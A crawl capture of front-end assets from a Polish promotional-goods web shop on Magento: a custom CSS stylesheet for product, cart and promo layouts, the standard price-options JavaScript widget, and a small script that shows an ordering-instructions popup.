    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Magento_Catalog/js/price-options.js
body_size: 265
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox',
    'jquery-ui-modules/widget'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceHolderSelector: '.price-box', //data-role="priceBox"
        optionsSelector: '.product-custom-option',
        optionConfig: {},
        optionHandlers: {},
        optionTemplate: '<%= data.label %>' +
        '<% if (data.finalPrice.value > 0) { %>' +
        ' +<%- data.finalPrice.formatted %>' +
        '<% } else if (data.finalPrice.value < 0) { %>' +
        ' <%- data.finalPrice.formatted %>' +
        '<% } %>',
        controlContainer: 'dd'
    };

    /**
     * Custom option preprocessor
     * @param  {jQuery} element
     * @param  {Object} optionsConfig - part of config
     * @return {Object}
     */
    function defaultGetOptionValue(element, optionsConfig) {
        var changes = {},
            optionValue = element.val(),
            optionId = utils.findOptionId(element[0]),
            optionName = element.prop('name'),
            optionType = element.prop('type'),
            optionConfig = optionsConfig[optionId],
            optionHash = optionName;

        switch (optionType) {
            case 'text':
            case 'textarea':
                changes[optionHash] = optionValue ? optionConfig.prices : {};
                break;

            case 'radio':
                if (element.is(':checked')) {
                    changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                }
                break;

            case 'select-one':
                changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                break;

            case 'select-multiple':
                _.each(optionConfig, function (row, optionValueCode) {
                    optionHash = optionName + '##' + optionValueCode;
                    changes[optionHash] = _.contains(optionValue, optionValueCode) ? row.prices : {};
                });
                break;

            case 'checkbox':
                optionHash = optionName + '##' + optionValue;
                changes[optionHash] = element.is(':checked') ? optionConfig[optionValue].prices : {};
                break;

            case 'file':
                // Checking for 'disable' property equal to checking DOMNode with id*="change-"
                changes[optionHash] = optionValue || element.prop('disabled') ? optionConfig.prices : {};
                break;
        }

        return changes;
    }

    $.widget('mage.priceOptions', {
        options: globalOptions,

        /**
         * @private
         */
        _init: function initPriceBundle() {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        /**
         * Widget creating method.
         * Triggered once.
         * @private
         */
        _create: function createPriceOptions() {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                priceBox = $(this.options.priceHolderSelector, $(this.options.optionsSelector).element);

            if (priceBox.data('magePriceBox') &&
                priceBox.priceBox('option') &&
                priceBox.priceBox('option').priceConfig
            ) {
                if (priceBox.priceBox('option').priceConfig.optionTemplate) {
                    this._setOption('optionTemplate', priceBox.priceBox('option').priceConfig.optionTemplate);
                }
                this._setOption('priceFormat', priceBox.priceBox('option').priceConfig.priceFormat);
            }

            this._applyOptionNodeFix(options);

            options.on('change', this._onOptionChanged.bind(this));
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        _onOptionChanged: function onOptionChanged(event) {
            var changes,
                option = $(event.target),
                handler = this.options.optionHandlers[option.data('role')];

            option.data('optionContainer', option.closest(this.options.controlContainer));

            if (handler && handler instanceof Function) {
                changes = handler(option, this.options.optionConfig, this);
            } else {
                changes = defaultGetOptionValue(option, this.options.optionConfig);
            }
            $(this.options.priceHolderSelector).trigger('updatePrice', changes);
        },

        /**
         * Helper to fix issue with option nodes:
         *  - you can't place any html in option ->
         *    so you can't style it via CSS
         * @param {jQuery} options
         * @private
         */
        _applyOptionNodeFix: function applyOptionNodeFix(options) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPriceLocale(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        }
    });

    return $.mage.priceOptions;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/js/main.js
body_size: -1399
content:
require([
    'jquery',
    'slick' // bez asynchroniczności dla stabilności
], function($) {
    'use strict';

    $(document).ready(function() {
        console.log('Custom main.js loaded.');

        // Funkcja wywołująca pop-up z instrukcją zamawiania
        window.showHowToOrderPopup = function() {
            alert("Instrukcja zamawiania: Wybierz ilość, sprawdź cenę, dodaj do koszyka i sfinalizuj zamówienie.");
        };
    });
});
